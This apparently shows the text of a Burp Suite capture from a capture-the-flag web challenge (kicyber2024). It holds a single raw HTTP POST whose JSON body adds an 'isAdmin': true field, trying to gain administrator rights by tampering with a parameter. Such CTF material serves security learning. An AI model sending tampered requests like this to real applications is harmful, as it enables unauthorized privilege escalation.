 Request
Pretty Raw Hex
1 POST /post HTTP/1.1
2 Host: kicyber2024-7b822ce55aed-web-0.chals.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://kicyber2024-7b822ce55aed-web-0.chals.io/
8 Content-Type: application/json
9 Content-Length: 107
10 Origin: https://kicyber2024-7b822ce55aed-web-0.chals.io
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {"username":"cool_hacker",
18 "password": "dkvv_hacker",
19 "UserID": "12345",
20 "isAdmin": true
21 }